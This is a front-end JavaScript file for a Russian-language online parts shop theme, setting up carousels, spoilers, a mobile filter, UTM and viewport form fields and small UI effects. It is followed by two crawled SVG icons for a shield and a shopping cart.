	$("#modules .actions-section .slider").slick({slidesToShow:1,slidesToScroll:1,touchThreshold:100,adaptiveHeight:1,dots:!0,fade:!0,appendArrows:$(".actions-slider-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',/*dotsClass:"cases-paging actions-paging-item",customPaging:function(s,a){return a+1+"<span>/"+s.slideCount+"</span>"}*/});

// Кейсы
	let modulesCasesSlider=$("#modules .cases .slider");if(modulesCasesSlider.length>0)for(let o of modulesCasesSlider)$(o).slick({slidesToShow:1,slidesToScroll:1,touchThreshold:100,adaptiveHeight:1,dots:!0,fade:!0,appendArrows:$(o).parent().find(".cases-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',dotsClass:"cases-paging cases-paging-item",customPaging:function(s,a){return a+1+"<span>/"+s.slideCount+"</span>"}});

// Кейсы галерея	
	let modulesCasesGallerySlider=$("#modules .cases .case-gallery-slider");if(modulesCasesGallerySlider.length>0)for(let o of modulesCasesGallerySlider)$(o).slick({slidesToShow:1,slidesToScroll:1,touchThreshold:100,dots:!0,fade:!0,dotsClass:"cases-paging cases-paging-gallery",customPaging:function(s,a){return a+1+"<span>/"+s.slideCount+"</span>"}});

// Видеоотзывы
	let reviewVideoSlider=$(".review-video-slider");if(reviewVideoSlider.length>0)for(let o of reviewVideoSlider)$(o).slick({lazyLoad:'ondemand',slidesToShow:3,slidesToScroll:1,touchThreshold:100,dots:false,infinite:true,adaptiveHeight:false,appendArrows:$(o).parent().children(".review-video-slider-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:1023,settings:{slidesToShow:2,}},{breakpoint:769,settings:{slidesToShow:1,}},]});

// Видео
	let videosVideoSlider=$(".videos-video-slider");if(videosVideoSlider.length>0)for(let o of videosVideoSlider)$(o).slick({lazyLoad:'ondemand',slidesToShow:3,slidesToScroll:1,touchThreshold:100,dots:false,infinite:true,adaptiveHeight:false,appendArrows:$(o).parent().children(".videos-video-slider-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:1023,settings:{slidesToShow:2,}},{breakpoint:769,settings:{slidesToShow:1,}},]});
	
// Галерея
	
	
// Галерея Документы 
	let gallerySliderDocs=$(".slider-docs");if(gallerySliderDocs.length>0)
	for(let o of gallerySliderDocs)$(o).slick({lazyLoad:"ondemand",slidesToShow:5,slidesToScroll:5,dots:!0,infinite:!1,touchThreshold:100,appendArrows:$(o).parent().children(".gallery-arrow-docs"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:1150,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1023,settingsslidesToShow:3,slidesToScroll:3},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:1}}]});
	
// Товар
	function productSlider(scope) {
		$('#product-hero .js-slider', scope).slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			touchThreshold:100,
			arrows: true,
			fade: true,
			  adaptiveHeight: true,
			asNavFor: '#product-hero .slider-nav'
		});
		$('#product-hero .js-slider-nav', scope).slick({
			slidesToShow: 4,
			slidesToScroll: 1,
			touchThreshold:100,
			asNavFor: '#product-hero .slider',
			dots: false,
			vertical: true,
			focusOnSelect: true
		});
	}

	productSlider(document);
	document.addEventListener('domUpdate',function (e) {productSlider(e.target)})
	
// Похожие товары
	$('#product-semilar .js-slider').slick({lazyLoad:"ondemand",slidesToShow:5,slidesToScroll:5,touchThreshold:100,dots:0,infinite:!1,appendArrows:$(".product-semilar-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:1150,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:1023,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:1}}]});
	
// История
	$('.bullets-history .js-slider').slick({lazyLoad:"ondemand",slidesToShow:4,slidesToScroll:1,touchThreshold:1000,dots:0,infinite:!1,appendArrows:$(".bullets-history-arrow"),prevArrow:'<button type="button" class="slick-arrow slick-arr-prev">'+sliderBtnLeft+'</button>',nextArrow:'<button type="button" class="slick-arrow slick-arr-next">'+sliderBtnRight+'</button>',responsive:[{breakpoint:900,settings:{slidesToShow:2,adaptiveHeight:!0}},{breakpoint:499,settings:{slidesToShow:1}},]});


// Слайдер отзывы
//==============
$( function () {
	
	var $slider = $('section.reviews .slider');
	if (! $slider.length) {
		return;
	}

	//init    
	var slides = [];
	$slider.find('.slides').each(function () {
		slides.push($(this).children());
	});
	var slidesCount = slides[0].length;
	var curSlide = 0;
	changePosition();

	//events
	$('section.reviews .slick-prev').click(sliderPrev);
	
	$('section.reviews .slick-next').click(sliderNext);
	
	if ($.fn.swipe) {
		$slider.swipe( {
			swipeLeft: sliderPrev,
			swipeRight: sliderNext
		});
	}

	//methods
	function nextSlide(slideNum) {
		var nextSlide = slideNum + 1;
		if ( nextSlide >= slidesCount) {
			nextSlide -= slidesCount;
		}
		return nextSlide;
	}
	
	function prevSlide(slideNum) {
		var prevSlide = slideNum - 1;
		if ( prevSlide < 0) {
			prevSlide += slidesCount;
		}
		return prevSlide;
	}
 
	 function sliderNext() {
		curSlide = nextSlide(curSlide);
		changePosition();
	}

	function sliderPrev() {
		curSlide = prevSlide(curSlide);
		changePosition();
	}

	function changePosition() {
		$('section.reviews .js-slider-cur-page').html( ('0'+(curSlide+1)).slice(-2) );
		slides.forEach(function ($slides) {
			$slides.removeClass('visible current second third');
			$slides.eq(curSlide).addClass('visible current');
			if (slidesCount > 1) {
				$slides.eq(nextSlide(curSlide)).addClass('visible second');
			}
			if (slidesCount > 2) {
				$slides.eq(nextSlide(nextSlide(curSlide))).addClass('visible third');
			}
		});
	}

} );


// Данные о браузере
//==============	
	function b2b_resize_width(){return window.innerWidth+"/"+window.innerHeight+"px <br/> Ratio:"+window.devicePixelRatio+" <br/> Масштаб: "+window.outerWidth/window.innerWidth*100+"%"}$("form.form_block").prepend('<input type="hidden" name="size_viewport" value="'+b2b_resize_width()+'">'),window.onresize=function(){$("form.form_block input[name=size_viewport]").val(b2b_resize_width())},navigator.sayswho=function(){var i,e=navigator.userAgent,n=e.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(n[1])?"IE "+((i=/\brv[ :]+(\d+)/g.exec(e)||[])[1]||""):"Chrome"===n[1]&&null!=(i=e.match(/\b(OPR|Edge)\/(\d+)/))?i.slice(1).join(" ").replace("OPR","Opera"):(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(i=e.match(/version\/(\d+)/i))&&n.splice(1,1,i[1]),n.join(" "))}();
	//$("form.form_block").prepend('<input type="hidden" name="browser" value="'+navigator.sayswho+'">');
	
	
//	Предупреждение о старом браузере 
//==============
	function get_cookie(o){var e=document.cookie.match("(^|;) ?"+o+"=([^;]*)(;|$)");return e?unescape(e[2]):null}var popupvideo=get_cookie("browser-close");popupvideo||-1!=navigator.sayswho.indexOf("IE")&&($("#browser_support").addClass("active"),setTimeout(function(){$("#browser_support-close").addClass("active")},1e4),$("#browser").html(navigator.sayswho)),$("#browser_support-close").on("click",function(){$("#browser_support").removeClass("active").addClass("hide"),document.cookie="browser-close="+($("#browser_support").hasClass("active")?0:1)+"; path=/"});


// Анимация кнопки при наведении
//==============
	[].map.call(document.querySelectorAll('.g_btn-wave'),function(c){c.addEventListener("mouseover",function(t){t=t.touches?t.touches[0]:t;var e=c.getBoundingClientRect(),o=2*Math.sqrt(Math.pow(e.width,2)+Math.pow(e.height,2));c.style.cssText="--s: 0; --o: 1;",c.offsetTop,c.style.cssText="--t: 1; --o: 0; --d: ".concat(o,"; --x:").concat(t.clientX-e.left,"; --y:").concat(t.clientY-e.top,";")})});


// Спойлер для диалогов
//==============
	$('.dialogs .answer .text').each(function(){
		if($(this).outerHeight() > 50){
			content_html=$(this).html();
			content_html='<div class="dialogs-spoiler" style="height: 50px;">'+content_html+'</div><div class="more">Развернуть</div>';
			$(this).html(content_html);
		}
	})
	
	$('.dialogs .answer .more').click(function(){
		if($(this).prev().hasClass('deploy')){
			$(this).prev().removeClass('deploy');
			$(this).text('Развернуть')
		}else{
			$(this).prev().addClass('deploy');
			$(this).text('Скрыть')
		}
	});
	
	$('.dialogs .link').click(function(){
		$(this).hide();
		$('.dialogs-item-spoiler').show();
	});


// Фильтр на мобильных
//==============	
	$('#filter-btn').on('click', function(){
		if($(this).hasClass('active')){
			CloseFilter();
		}else{
			$('#filterbar').addClass('active');
			$('#filter-btn').addClass('active');
			$(this).find('#filter-btn-text').text('Закрыть');
			$("body").addClass("hiddenbody");
		}
	});
	
	function CloseFilter(){
		$('#filterbar').removeClass('active');
		$('#filter-btn').removeClass('active');
		$('#filter-btn-text').text('Фильтр');
		$("body").removeClass("hiddenbody");
	}
	
	$('#filterbar').on('click', '.catalog_filter_button_search', CloseFilter);
	$('#filterbar').on('click', '.filter_search', CloseFilter);
	$('#filterbar').on('click', '#filter_close', CloseFilter);
	
	

// Спойлер для отзывов
//==============
	$('.review-text').each(function(){
		if($(this).outerHeight() > 180){
			content_html=$(this).html();
			content_html='<div class="review-spoiler" style="height: 180px;">'+content_html+'</div><div class="review-more">Развернуть</div>';
			$(this).html(content_html);
		}
	})
	
	$('.review-text .review-more').click(function(){
		if($(this).prev().hasClass('deploy')){
			$(this).prev().removeClass('deploy');
			$(this).text('Развернуть')
		}else{
			$(this).prev().addClass('deploy');
			$(this).text('Скрыть')
		}
	});
	

// Слимбар
//==============
	$("#slim-bar").on('click', '.item', function(){
		
		$("#slim-bar").toggleClass('active');

		// Получаем дата атрибут
		let bar_layout = $(this).data("layout"); 
		
		// Мобильная ли версия
		if(!$(this).is("#mobile-cart")){
			
		
			// Проверяем нажата ли уже кнопка
			if (!$(this).hasClass('active')) {
				if ($(this).attr('id') != 'mobile-cart') {
					$('.jqcart-wrap').remove();
					$('.jqcart-layout').removeClass('active');
					$('.jqcart-wrapper').removeClass('active');
				}
				$(this).parent().children('.item').removeClass("active");
				$("#slim-bar .mobile_layout").removeClass("active");
				$("body").addClass("hiddenbody blur");
				$('.mobile_layout').removeClass('active');
				$(this).addClass("active");
				$('#'+bar_layout).addClass("active");
				
			} else {
				$(this).removeClass("active");
				$('#'+bar_layout).removeClass("active");
				$("body").removeClass("hiddenbody blur");
			}
		
		}
		
	});


// Скрытие слимбара при скролле
//==============
	let oldScrollY = 0;
	let mobile_bar = document.getElementById("mobile_bar");
	let windowHeight = document.documentElement.clientHeight;

	if(mobile_bar){
		window.onscroll = function() {
			let pageHeight = Math.max(
				document.body.scrollHeight, document.documentElement.scrollHeight,
				document.body.offsetHeight, document.documentElement.offsetHeight,
				document.body.clientHeight, document.documentElement.clientHeight
			);
			let scrolled = window.pageYOffset || document.documentElement.scrollTop;
			let dY = scrolled - oldScrollY;
			let endY = pageHeight - windowHeight;

			if ( dY > 0 && (scrolled + 60) < endY){
				mobile_bar.className = "hidden-bar";
			} else {
				mobile_bar.classList.remove('hidden-bar');
			}

			oldScrollY = scrolled;
		}
	}
	
});


document.addEventListener('DOMContentLoaded', function () {
	'use strict';
// Анимация
//==============
	jQuery(document).ready(function () {
		$('#modules .boss').addClass('anim').viewportChecker({
			classToAdd: 'anim-init',
			offset: 200,
		});
		$('#modules .content').addClass('anim').viewportChecker({
			classToAdd: 'anim-init',
			offset: 100,
		});
		$('.spoiler-head').addClass('anim').viewportChecker({
			classToAdd: 'anim-init',
			offset: 100,
		});
		$('#modules .bullets,#modules .bullets-step').addClass('anim').viewportChecker({
			classToAdd: 'anim-init',
			offset: 110,
		});

	});
		
});


// UTM параметры
//==============
	var getUrlParameter=function(sParam){var sPageURL=window.location.search.substring(1),sURLVariables=sPageURL.split('&'),sParameterName,i;for(i=0;i<sURLVariables.length;i++){sParameterName=sURLVariables[i].split('=');if(sParameterName[0]===sParam){return sParameterName[1]===undefined?true:decodeURIComponent(sParameterName[1]);}}};var utm_source=getUrlParameter('utm_source');var utm_medium=getUrlParameter('utm_medium');var utm_campaign=getUrlParameter('utm_campaign');var utm_content=getUrlParameter('utm_content');var utm_term=getUrlParameter('utm_term');if(utm_source){document.querySelectorAll("form").forEach(function(form){var inputElement=document.createElement('input');inputElement.type='hidden';inputElement.name='utm';inputElement.value='utm_source=<strong>'+utm_source+'</strong><br>utm_medium=<strong>'+utm_medium+'</strong><br>utm_campaign=<strong>'+utm_campaign+'</strong><br>utm_content=<strong>'+utm_content+'</strong><br>utm_term=<strong>'+utm_term+'</strong>';form.prepend(inputElement);});}


// Добавление svg для цитат
//==============	
	document.querySelectorAll('blockquote').forEach(function(b){var s=document.createElementNS('http://www.w3.org/2000/svg','svg');s.setAttributeNS(null,'viewBox','0 0 512 512');s.setAttributeNS(null,'class','blockquote-icon');var p=document.createElementNS('http://www.w3.org/2000/svg','path');p.setAttributeNS(null,'d','M120 77C53.832 77 0 130.832 0 197c0 31.641 12.208 61.497 34.374 84.069 21.458 21.851 49.904 34.501 80.375 35.812.144 1.904.251 4.528.251 8.119 0 14.712-11.188 59.665-18.241 84.544L89.542 435h87.584l5.867-9.453C185.32 421.797 240 332.148 240 197c0-66.168-53.832-120-120-120zm34.189 318h-12.13C147.806 372.416 155 340.959 155 325c0-12.664-.94-22.838-5.531-31.33-4.089-7.564-12.641-16.573-30.183-16.669l-.873-.022C75.176 276.141 40 240.263 40 197c0-44.112 35.888-80 80-80s80 35.888 80 80c0 99.32-32.836 172.834-45.811 198zM392 77c-66.168 0-120 53.832-120 120 0 31.641 12.208 61.497 34.374 84.069 21.458 21.851 49.904 34.501 80.375 35.812.144 1.904.251 4.528.251 8.119 0 14.712-11.188 59.665-18.241 84.544L361.542 435h87.584l5.867-9.453C457.32 421.797 512 332.148 512 197c0-66.168-53.832-120-120-120zm34.189 318h-12.13C419.806 372.416 427 340.959 427 325c0-12.664-.94-22.838-5.531-31.33-4.089-7.564-12.641-16.573-30.183-16.669l-.873-.022C347.176 276.141 312 240.263 312 197c0-44.112 35.888-80 80-80s80 35.888 80 80c0 99.32-32.836 172.834-45.811 198z');s.appendChild(p);b.appendChild(s);});


// Кнопка копирования координат
//==============
	const buttonCoordinates = document.querySelectorAll('.contact_coordinate');
	if (buttonCoordinates) {
		buttonCoordinates.forEach(button => {
			button.addEventListener("click", function(){
				const coord = this.querySelector('span').innerHTML;
				const copytext = document.createElement('textarea');
				copytext.value = coord;
				document.body.appendChild(copytext);
				copytext.select();
				document.execCommand('copy');
				document.body.removeChild(copytext);
				this.querySelector('.coordinate-hover').classList.add('disable');
				this.querySelector('.coordinate-copy').classList.add('active');
				console.log(coord);
	
				setTimeout( () => {
					this.querySelector('.coordinate-hover').classList.remove('disable');
					this.querySelector('.coordinate-copy').classList.remove('active');
				}, 2000);
	
			});
		});
	}


// Голос принят в звездном рейтинге
//==============
	const ratingsStars = document.querySelector('.ratings-stars');
	if (ratingsStars) {
		ratingsStars.addEventListener("click", function(){
			//this.classList.add('js-vote_accepted');
			this.querySelector('.ratings-stars-mess').classList.add('js-mess_active');
			setTimeout( () => {
				document.querySelector('.ratings-stars-mess').classList.remove('js-mess_active');
			}, 2000);
		});
	}
	
// Подсчет количества элементов списка в баннер-карточках
//==============
	let banners = document.querySelectorAll('.banner-cart');
	
	// Проходимся по каждой секции
	banners.forEach(banner => {
		// Для каждой секции находим div с классом .cart
		let cart = banner.querySelector('.cart');
		
		if (cart) {
			// Внутри .cart ищем список и рассчитываем количество его элементов
			let listItemsCount = cart.querySelectorAll('li').length;
			
			// Добавляем к .cart класс с количеством элементов списка
			cart.classList.add('li-' + listItemsCount);
	
			// Если элементов больше 5, добавляем класс li-wrap
			if (listItemsCount > 5) {
				cart.classList.add('li-wrap');
			}
		}
	});



--- FILE ---
content_type: image/svg+xml
request_url: https://evobparts.ru/wp-content/themes/Goodini/assets/i/oko.svg
body_size: 714
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#38b14d" xmlns:v="https://vecta.io/nano"><path d="M396.4 45.7L262.7 1.1a20.81 20.81 0 0 0-13.5 0L115.6 45.7C72 60.2 42.6 101 42.7 146.9V256c0 161.3 196.3 250.5 204.7 254.2 5.5 2.4 11.8 2.4 17.3 0 8.4-3.7 204.7-92.8 204.7-254.2V146.8c0-45.9-29.4-86.7-73-101.1zM426.7 256c0 116.4-134.8 192.7-170.7 211-35.9-18.2-170.7-94.3-170.7-211V146.8a63.87 63.87 0 0 1 43.8-60.7L256 43.8l126.9 42.3c26.1 8.7 43.8 33.2 43.8 60.7V256zm-100.3-78.9l-89.3 89.6-47.9-49.9c-8-8.7-21.4-9.3-30.1-1.3s-9.3 21.4-1.3 30.1c.2.3.5.5.7.8l49.2 51.2c7.4 8 17.8 12.6 28.7 12.8h.7a40.18 40.18 0 0 0 28.5-11.8l91.1-91.1c8.4-8.4 8.4-21.9 0-30.3-8.4-8.5-21.9-8.5-30.3-.1h0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://evobparts.ru/wp-content/themes/GorGaz/assets/i/woo_cart.svg
body_size: 1248
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M25.308 61.679c-3.514 0-6.373-2.859-6.373-6.373s2.859-6.372 6.373-6.372 6.373 2.858 6.373 6.372-2.859 6.373-6.373 6.373zm0-8.745a2.375 2.375 0 0 0-2.373 2.372c0 1.309 1.064 2.373 2.373 2.373s2.373-1.064 2.373-2.373a2.375 2.375 0 0 0-2.373-2.372zM47.462 61.679c-3.514 0-6.372-2.859-6.372-6.373s2.858-6.372 6.372-6.372 6.373 2.858 6.373 6.372-2.86 6.373-6.373 6.373zm0-8.745a2.375 2.375 0 0 0-2.372 2.372 2.375 2.375 0 0 0 2.372 2.373 2.375 2.375 0 0 0 2.373-2.373 2.375 2.375 0 0 0-2.373-2.372zM52.128 43.994H20.709a6.482 6.482 0 0 1-6.35-5.061L7.838 10.456a1.264 1.264 0 0 0-.696-.86L1.733 7.089a2.5 2.5 0 0 1 2.102-4.536L9.244 5.06a6.293 6.293 0 0 1 3.468 4.28l6.521 28.479a1.506 1.506 0 0 0 1.476 1.176h31.419a1.51 1.51 0 0 0 1.476-1.171l5.07-21.813a1.488 1.488 0 0 0-.288-1.284 1.49 1.49 0 0 0-1.186-.572h-37a2.5 2.5 0 1 1 0-5h37c1.999 0 3.857.897 5.101 2.462s1.696 3.579 1.244 5.526l-5.071 21.814a6.489 6.489 0 0 1-6.346 5.037z" fill="#eda60d" opacity="1" data-original="#000000" class=""></path></g></svg>